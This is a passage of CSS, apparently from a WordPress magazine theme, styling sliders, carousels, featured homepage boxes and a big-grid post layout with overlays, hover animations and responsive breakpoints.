.penci-magazine-slider .mag-cat a.penci-cat-name:after {
border-color: #fff;
}
.penci-magazine-slider .mag-cat a.penci-cat-name:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-magazine-slider .mag-meta h3 {
line-height: 1.3;
}
.penci-magazine-slider .mag-meta h3 a {
color: #fff;
font-size: 16px;
text-transform: uppercase;
letter-spacing: 0;
}
.penci-magazine-slider .mag-item-1 .mag-meta h3 a {
font-size: 24px;
}
.penci-magazine-slider .mag-meta-child {
margin-top: 6px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child {
margin-top: 7px;
}
.penci-magazine-slider .mag-meta-child span {
color: #ffffff;
font-size: 12px;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span {
font-size: 14px;
}
.penci-magazine-slider .mag-meta-child span:after {
content: "";
display: inline-block;
margin: 0 7px 0 10px;
width: 0;
height: 8px;
border-left: 1px solid #fff;
opacity: 0.5;
}
.penci-magazine-slider .mag-item-1 .mag-meta-child span:after {
margin: 0 8px 0 12px;
height: 10px;
}
.penci-magazine-slider .mag-meta-child span:last-child:after {
content: none;
display: none;
}
.penci-magazine-slider .penci-direction-nav a {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
font-size: 20px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
}
.penci-magazine-slider .penci-direction-nav a.penci-prev {
left: 30px;
}
.penci-magazine-slider .penci-direction-nav a.penci-next {
right: 30px;
}
.penci-magazine-slider:hover .penci-direction-nav a {
opacity: 1;
}
.penci-magazine-slider .penci-direction-nav a:hover {
background: var(--pcaccent-cl);
color: #fff;
}
.penci-magazine-slider .penci-direction-nav a:before {
content: none;
display: none;
}
.penci-magazine-slider .mag-overlay {
background: #000;
opacity: 0.6;
position: absolute;
left: 0;
right: 0;
width: 100%;
height: 100%;
z-index: 2;
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
}
.penci-magazine-slider ul.mag-wrap .mag-content:hover .mag-overlay {
opacity: 0.8;
} .penci-magazine-slider.penci-mag3-slider.penci-loading {
min-height: 387px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
border: none;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 {
width: 287px;
height: auto;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 191px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 387px;
position: relative;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
width: 586px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 5px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content:first-child,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content:first-child {
margin-bottom: 5px;
}
.penci-magazine-slider.penci-mag1-slider ul.mag-wrap li .mag-content,
.penci-magazine-slider ul.mag-wrap li .mag-content .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
width: 100%;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content h3 a {
font-size: 14px;
letter-spacing: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 {
text-align: center;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content h3 a {
font-size: 16px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content .mag-meta {
padding: 10px;
width: 100%;
}
.penci-magazine-slider.penci-mag3-slider .mag-cat {
text-align: center;
} .penci-mag2-carousel {
overflow: hidden;
}
.featured-area.magazine-slider-2 {
height: 463px;
overflow: hidden;
}
.featured-area.magazine-slider-2.loaded-wait {
height: auto;
overflow: visible;
}
.penci-mag2-carousel .mag2-item {
display: block;
float: left;
margin: 0 1px 0 0;
width: 700px;
height: 463px;
position: relative;
}
.penci-mag2-carousel .penci-mag2-carousel-content > .mag2-item {
margin-right: 1px !important;
}
.penci-mag2-carousel .mag2-item.mag2-even {
width: 346px;
}
.penci-mag2-carousel .mag2-item .mag2-item {
width: 346px;
height: 231px;
margin: 0;
position: relative;
}
.penci-mag2-carousel .mag2-item > .mag2-item:first-child {
margin-bottom: 1px;
}
.mag2-thumbnail,
.mag2-thumbnail .mag-img {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
}
.mag2slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.mag2slider-overlay i {
display: block;
width: 50px;
height: 50px;
position: absolute;
top: 50%;
left: 50%;
margin: -25px 0 0 -25px;
border-radius: 50%;
background: transparent;
text-align: center;
font: 14px/40px 'FontAwesome';
color: rgba(255, 255, 255, 0.9);
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
border: 2px solid rgba(255, 255, 255, 0.9);
opacity: 0;
font-size: 18px;
z-index: 3;
line-height: 48px;
}
.mag2slider-overlay i.fa-play:before {
margin-left: 2px;
}
.mag2slider-overlay i.fa-music:before {
margin-right: 2px;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2slider-overlay i {
width: 44px;
height: 44px;
line-height: 40px;
font-size: 17px;
margin: -22px 0 0 -22px;
}
.mag2slider-overlay:after {
background: #000;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
opacity: 0.05;
content: "";
}
.mag2-thumbnail:hover .mag2slider-overlay i {
opacity: 1;
}
.mag2-thumbnail:hover .mag2slider-overlay:after {
opacity: 0.7;
}
.penci-mag2-carousel .mag2-header {
position: absolute;
padding: 17px 20px;
width: 100%;
z-index: 8;
left: 0;
bottom: 0;
text-align: center;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
padding: 17px 20px !important;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 24px;
text-transform: uppercase;
color: #fff;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header {
text-align: left;
}
.penci-mag2-carousel .mag2-item .mag2-item .mag2-header h3 a {
font-size: 16px;
letter-spacing: 0;
}
.penci-mag2-carousel .cat.mag-cat {
}
.penci-mag2-carousel .cat > a.penci-cat-name {
color: #fff;
}
.penci-mag2-carousel .cat > a.penci-cat-name:after {
border-color: #fff;
}
@media only screen and (min-width: 779px) {
.penci-mag2-carousel .mag2-thumbnail img {
transform: none !important;
-webkit-transform: none !important;
}
.penci-mag2-carousel .mag2-header {
width: 100% !important;
}
}
@media only screen and (max-width: 778px) {
.mag2slider-overlay i {
display: none;
}
.penci-mag2-carousel .cat.mag-cat {
display: none;
}
.penci-mag2-carousel .mag2-header h3 a {
font-size: 18px;
}
.penci-mag2-carousel .mag2-header {
padding-right: 15px;
text-align: left;
}
} .container.home-featured-boxes {
display: table;
margin-top: calc(var(--pchd-mg) * -1 + 30px);
margin-bottom: calc(var(--pchd-mg) - 30px);
}
.container.home-featured-boxes-vc {
width: 100%;
}
.home-featured-boxes .penci-image-holder:before {
padding-top: 66.75%;
}
@media only screen and ( min-width: 961px ) {
.boxes-size-horizontal .homepage-featured-boxes.boxes-4-columns .penci-image-holder:before {
padding-top: 70.37%;
}
}
.home-featured-boxes.boxes-size-square .penci-image-holder:before {
padding-top: 100%;
}
.home-featured-boxes.boxes-size-vertical .penci-image-holder:before {
padding-top: 135.4%;
}
.home-featured-boxes-vc {
overflow: hidden;
}
ul.homepage-featured-boxes {
list-style: none;
margin-left: -15px;
margin-right: -15px;
padding: 0 !important;
}
ul.homepage-featured-boxes li,
.post-entry ul.homepage-featured-boxes li {
width: 33.3333%;
float: left;
display: inline-block;
padding: 0 15px;
margin-bottom: 30px;
}
ul.homepage-featured-boxes li .penci-fea-in {
position: relative;
overflow: hidden;
}
ul.homepage-featured-boxes li .penci-fea-in:before,
ul.homepage-featured-boxes li .penci-fea-in:after {
position: absolute;
left: 5px;
right: 5px;
top: 5px;
bottom: 5px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.3s, -webkit-transform 0.4s;
transition: opacity 0.3s, transform 0.4s;
z-index: 5;
}
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-2:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes li .penci-fea-in:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
ul.homepage-featured-boxes li .penci-fea-in:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
ul.homepage-featured-boxes li .penci-fea-in:hover:before,
ul.homepage-featured-boxes li .penci-fea-in:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img {
position: static;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: block;
z-index: 1;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
}
ul.homepage-featured-boxes .penci-fea-in .fea-box-img:after {
top: 0;
left: 0;
width: 100%;
height: 100%;
position: absolute;
z-index: 2;
content: "";
background: #000;
transition: opacity 0.25s;
-webkit-transition: opacity 0.25s;
-moz-transition: opacity 0.25s;
opacity: 0;
}
ul.homepage-featured-boxes .penci-fea-in:hover .fea-box-img:after {
opacity: 0.3;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img {
right: 0;
bottom: 0;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:after {
content: none !important;
display: none !important;
}
ul.homepage-featured-boxes .penci-fea-in h4 {
position: absolute;
width: 100%;
left: 0;
top: 50%;
text-align: center;
z-index: 5;
font-style: italic;
letter-spacing: 0;
font-family: var(--pcbody-font);
font-weight: normal;
padding: 5px 20px;
margin-top: -25px;
}
ul.homepage-featured-boxes .penci-fea-in h4 > span {
display: inline-block;
position: relative;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span {
display: inline-block;
background: #fff;
color: #313131;
padding: 0 15px;
position: relative;
min-width: 120px;
height: 40px;
line-height: 40px;
white-space: nowrap;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
font-style: normal;
font-size: 14px;
font-weight: normal;
}
ul.homepage-featured-boxes .penci-fea-in h4 span span:before {
top: -5px;
left: -5px;
right: -5px;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border: 1px solid #fff;
}
ul.homepage-featured-boxes .penci-fea-in:hover h4 span {
color: var(--pcaccent-cl);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 {
background: #fff;
padding: 0 20px;
margin-top: -20px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4:before {
top: -5px;
left: 0;
right: 0;
width: 100%;
bottom: -5px;
content: "";
display: block;
background: none;
position: absolute;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transition: all .3s ease 0s;
-moz-transition: all .3s ease 0s;
-o-transition: all .3s ease 0s;
transition: all .3s ease 0s;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span {
background: none;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 h4 span:before {
content: none;
display: none;
} .home-featured-boxes-sc .penci-fea-in.boxes-style-4 h4 span span:before,
.home-featured-boxes-sc .penci-fea-in.boxes-style-4 .fea-box-img:after,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span:before,
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img:after {
content: none;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:after {
opacity: 0.4;
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
transform: none;
-webkit-transform: none;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
}
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:before,
.home-featured-boxes-sc li .penci-fea-in.boxes-style-4:hover:after,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:before,
ul.homepage-featured-boxes li .penci-fea-in.boxes-style-3:hover:after {
opacity: 1;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 .fea-box-img {
transition: all 0.4s ease-in-out;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3:hover .fea-box-img {
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span {
text-transform: uppercase;
font-size: 12px;
font-family: var(--pchead-font);
}
.boxes-weight-bold ul.homepage-featured-boxes .penci-fea-in h4 span span {
font-weight: bold;
}
.home-featured-boxes-sc .penci-fea-in.boxes-style-4:hover .fea-box-img:after {
opacity: 0;
}
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:after,
.home-featured-boxes-sc li.boxes-no-text .penci-fea-in.boxes-style-4:before {
border: 0;
} ul.homepage-featured-boxes.boxes-4-columns li {
width: 25%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-2-columns li {
width: 50%;
}
.home-featured-boxes-sc ul.homepage-featured-boxes.boxes-1-column li {
width: 100%;
margin-bottom: 20px;
} .penci-biggrid {
--pcgap: 4px;
}
.penci-biggrid-wrapper {
margin-bottom: 20px;
}
.penci-biggrid-inner {
overflow: hidden;
display: block;
}
.penci-biggrid-wrapper .pcbg-content-inner {
z-index: 5;
}
.biggrid-archive-wrapper.container.two-sidebar {
display: block;
}
.penci-dflex {
display: flex;
display: -webkit-flex;
display: -ms-flexbox;
-webkit-flex-flow: row wrap;
-ms-flex-flow: row wrap;
flex-flow: row wrap;
align-items: flex-start;
}
.penci-bgstyle-1 .penci-dflex {
margin-left: -10px;
margin-right: -10px;
width: calc(100% + 20px);
}
.penci-bgstyle-1 .penci-dflex .penci-bgitem {
padding: 0 10px;
margin-bottom: 20px;
}
.pcsl-col-1 .pcsl-item,
.penci-grid-col-1 .penci-dflex .penci-bgitem {
flex: 0 0 100%;
}
.pcsl-col-2 .pcsl-item,
.penci-grid-col-2 .penci-dflex .penci-bgitem {
flex: 0 0 50%;
}
.pcsl-col-3 .pcsl-item,
.penci-grid-col-3 .penci-dflex .penci-bgitem {
flex: 0 0 33.33333%;
}
.pcsl-col-4 .pcsl-item,
.penci-grid-col-4 .penci-dflex .penci-bgitem {
flex: 0 0 25%;
}
.pcsl-col-5 .pcsl-item,
.penci-grid-col-5 .penci-dflex .penci-bgitem {
flex: 0 0 20%;
}
.pcsl-col-6 .pcsl-item,
.penci-grid-col-6 .penci-dflex .penci-bgitem {
flex: 0 0 16.66667%;
}
.penci-dflex .penci-bgitem .penci-bgitem {
}
.penci-bgitin,
.pcbg-thumb {
position: relative;
overflow: hidden;
}
.pcbg-thumb .pcbg-bgoverlay.active-overlay {
z-index: 2;
}
.pcbg-bgoverlay.active-overlay {
background: -webkit-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -o-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: -ms-linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 60%, #000 100%);
opacity: 0.7;
}
.penci-bgitem:hover .pcbg-bgoverlay.active-overlay {
opacity: 0.9;
}
.penci-bgmain {
display: flex;
flex-direction: column;
position: relative;
}
.pcbg-cbgoverlap,
.pcbg-bgoverlay,
.pcbg-content,
.pcbg-bgoverlaytext {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
width: 100%;
height: 100%;
display: block;
}
.pcbg-cbgoverlap {
z-index: 100;
}
.penci-bgrid-content-below .pcbg-content,
.penci-bgrid-content-above .pcbg-content {
position: static;
}
.penci-bgrid-content-above .penci-bgmain {
flex-direction: column-reverse;
}
.pcbg-bgoverlay,
.pcbg-bgoverlaytext {
transition: opacity 0.3s;
}
.pcbg-bgoverlaytext {
z-index: -1;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 5px;
}
.penci-bgrid-based-custom.pcbg-mask-title .pcbg-content-inner .pcbg-above {
margin-bottom: 9px;
}
.pcbg-mask-title .pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-mask-title .pcbg-content-inner .pcbg-meta {
margin-top: 13px;
}
.pcbg-mask-subtitle .cat > a.penci-cat-name:after {
content: none;
display: none;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name {
display: inline-block;
padding: 1px 5px;
background: #a2d4af;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
margin-right: 5px;
}
.penci-bgrid-based-post.pcbg-mask-subtitle .cat > a.penci-cat-name:last-child {
margin-right: 0;
}
.pcbg-mask-title .pcbg-title,
.pcbg-mask-meta .pcbg-meta-desc,
.penci-bgrid-based-custom.pcbg-mask-subtitle .pcbg-sub-title {
display: inline;
background: #a2d4af;
border: none;
padding: 0 4px;
box-decoration-break: clone;
-webkit-box-decoration-break: clone;
max-width: 99%;
transition: background-color 0.3s, border-color 0.3s;
}
.pcbg-mask-title .pcbg-title {
border-width: 3px 10px;
}
.pcbg-mask-meta .pcbg-meta-desc {
border-width: 2px 8px;
}
.pcbg-content-flex {
display: flex;
height: 100%;
width: 100%;
z-index: 1;
align-items: flex-end;
}
.pcbg-content-inner {
padding: 20px;
position: relative;
z-index: 1;
display: block;
width: 100%;
}
.pcbg-content-inner.bgcontent-inline-block {
display: inline-block;
width: auto;
}
.pcbg-content-inner .pcbg-above {
line-height: 1;
margin-bottom: 2px;
}
.pcbg-content-inner .cat > a.penci-cat-name,
.pcbg-content-inner .cat > a.penci-cat-name:hover {
color: inherit;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-sub-title {
color: #fff;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title {
font-size: 18px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title a {
font-size: inherit;
}
.penci-biggrid-data.penci-fixh .pcbg-content-inner .pcbg-title {
font-size: 16px;
}
.penci-biggrid-data.penci-fixh .pcbg-big-item .pcbg-content-inner .pcbg-title {
font-size: 24px;
}
.penci-biggrid-data .pcbg-content-inner .pcbg-title,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a,
.penci-biggrid-data .pcbg-content-inner .pcbg-title a:hover {
letter-spacing: 0;
text-decoration: none;
margin: 0;
}
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a,
.penci-bgrid-content-on .pcbg-content-inner .pcbg-title a:hover {
color: #fff;
}
.pcbg-content-inner .pcbg-meta,
.post-entry .pcbg-content-inner .pcbg-meta {
margin-top: 6px;
line-height: 1.3;
font-size: 14px;
}
.penci-bgrid-content-on .pcbg-meta,
.penci-bgrid-content-on .pcbg-meta span,
.penci-bgrid-content-on .pcbg-meta span a {
color: #fff;
}
.pcbg-above, .penci-bgrid-based-custom .pcbg-meta {
font-size: 14px;
}
.penci-bgitem .pcbg-pexcerpt p {
color: inherit;
line-height: 1.5;
}
.penci-bgitem .pcbg-pexcerpt p:last-child {
margin-bottom: 0 !important;
}
.pcbg-content-inner .pcbg-meta > div,
.post-entry .pcbg-content-inner .pcbg-meta > div {
margin-top: 10px;
}
.pcbg-content-inner .pcbg-meta > div:first-child,
.post-entry .pcbg-content-inner .pcbg-meta > div:first-child {
margin-top: 0;
}
.penci-bgrid-based-custom .pcbg-sub-title {
line-height: 1.2;
margin-bottom: 7px;
}
.penci-bgrid-based-custom .pcbg-sub-title a {
color: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec {
margin-top: 15px;
}
.pcbg-readmore-sec .pcbg-readmorebtn,
.pcsl-readmore .pcsl-readmorebtn {
padding: 10px 15px;
font-size: 13px;
line-height: 1;
background-color: #efefef;
color: #111;
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
outline: 0;
border-width: 0;
border-style: solid;
border-color: transparent;
border-radius: 0;
box-shadow: none;
vertical-align: middle;
text-align: center;
text-decoration: none;
text-transform: uppercase;
text-shadow: none;
letter-spacing: .3px;
cursor: pointer;
text-decoration: none !important;
transition: color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease, opacity .3s ease;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-right {
flex-direction: row;
}
.pcbg-readmore-sec .pcbg-readmorebtn.pcreadmore-icon-left {
flex-direction: row-reverse;
}
.penci-biggrid-data .pcbg-readmore-sec span {
color: inherit;
font: inherit;
}
.penci-biggrid-data .pcbg-readmore-sec i {
font-size: inherit;
color: inherit;
}
.pcbg-readmore-sec .pcrm-text {
line-height: 1;
}
.pcbg-readmore-sec .pcreadmore-icon-right i,
.pcbg-readmore-sec .pcreadmore-icon-right svg {
margin-left: 5px;
}
.pcbg-readmore-sec .pcreadmore-icon-left i,
.pcbg-readmore-sec .pcreadmore-icon-left svg {
margin-right: 5px;
}
.pcbg-thumb .icon-post-format {
position: absolute;
z-index: 2;
text-align: center;
display: inline-block;
width: 36px;
height: 36px;
line-height: 32px;
margin: 0;
font-size: 15px;
opacity: 1;
color: rgba(255, 255, 255, 0.9);
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: rgba(0, 0, 0, 0.4);
border: 2px solid rgba(255, 255, 255, 0.9);
}
.pcbg-thumb .icon-post-format .fa-play {
margin-left: 2px;
}
.pcbg-thumb .penci-piechart {
right: auto;
top: auto;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 20px;
right: 20px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 20px;
left: 20px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 20px;
right: 20px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 20px;
left: 20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-center .pcbg-thumb .icon-post-format {
top: 50%;
left: 50%;
margin: -20px 0 0 -20px;
}
.pcbg-reiconpo-center .pcbg-thumb .penci-piechart {
margin: -25px 0 0 -25px;
}
.penci-bgitem:hover .icon-post-format {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
@media only screen and (max-width: 767px) {
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-above,
.penci-biggrid-wrapper.hide-msubtitle .pcbg-content-inner .pcbg-below,
.penci-biggrid-wrapper.hide-mdesc .pcbg-content-inner .pcbg-meta,
.penci-biggrid-wrapper.hide-mexcerpt .pcbg-content-inner .pcbg-pexcerpt,
.penci-biggrid-wrapper.hide-mreadmorebt .pcbg-content-inner .pcbg-readmore-sec {
display: none;
}
.pcbg-reiconpo-top-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-right .pcbg-thumb .icon-post-format {
top: 15px;
right: 15px;
}
.pcbg-reiconpo-top-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-top-left .pcbg-thumb .icon-post-format {
top: 15px;
left: 15px;
}
.pcbg-reiconpo-bottom-right .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-right .pcbg-thumb .icon-post-format {
bottom: 15px;
right: 15px;
}
.pcbg-reiconpo-bottom-left .pcbg-thumb .penci-piechart,
.pcbg-ficonpo-bottom-left .pcbg-thumb .icon-post-format {
bottom: 15px;
left: 15px;
}
}
.penci-biggrid .penci-pagination {
margin-bottom: 0;
margin-top: 20px;
}
.penci-bgstyle-1 .penci-pagination,
.penci-bgstyle-2 .penci-pagination {
margin-top: 0;
}
.penci-biggrid .penci-pagination a i {
font-size: inherit;
} .pcbg-thumbin {
display: block;
margin: -1px;
transition: -webkit-transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
transition: transform 0.5s cubic-bezier(0, 0, 0.42, 1.21);
}
.pencibg-imageh-zoom-in .penci-bgitem:hover .pcbg-thumbin,
.pencibg-imageh-zoom-out .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin,
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale(1.09);
transform: scale(1.09);
}
.pencibg-imageh-zoom-out .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
.pencibg-imageh-move-left .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-left .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(-4%);
transform: scale3d(1.1, 1.1, 1) translateX(-4%);
}
.pencibg-imageh-move-right .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateX(4%);
transform: scale3d(1.1, 1.1, 1) translateX(4%);
}
.pencibg-imageh-move-top .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.pencibg-imageh-move-top .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(-4%);
transform: scale3d(1.1, 1.1, 1) translateY(-4%);
}
.pencibg-imageh-move-bottom .penci-bgitem:hover .pcbg-thumbin {
-webkit-transform: scale3d(1.1, 1.1, 1) translateY(4%);
transform: scale3d(1.1, 1.1, 1) translateY(4%);
}
.textop .pcbg-content-inner > div:nth-of-type(1) {
transition-delay: 0.05s;
}
.textop .pcbg-content-inner > div:nth-of-type(2) {
transition-delay: 0.1s;
}
.textop .pcbg-content-inner > div:nth-of-type(3) {
transition-delay: 0.15s;
}
.textop .pcbg-content-inner > div:nth-of-type(4) {
transition-delay: 0.2s;
}
.pencibg-texth-show-in.textop .item-hover {
opacity: 0;
visibility: hidden;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.pencibg-texth-show-in.textop.pencibg-textani-movetop .item-hover {
transform: translateY(15px);
-webkit-transform: translateY(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-movebottom .item-hover {
transform: translateY(-15px);
-webkit-transform: translateY(-15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveleft .item-hover {
transform: translateX(15px);
-webkit-transform: translateX(15px);
}
.pencibg-texth-show-in.textop.pencibg-textani-moveright .item-hover {
transform: translateX(-15px);
-webkit-transform: translateX(-15px);
}
.pencibg-texth-show-in.textop .penci-bgitem:hover .item-hover {
opacity: 1;
visibility: visible;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
}
.pencibg-texth-hide-in.textop .item-hover {
opacity: 1;
transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
transform: translate(0, 0);
-webkit-transform: translate(0, 0);
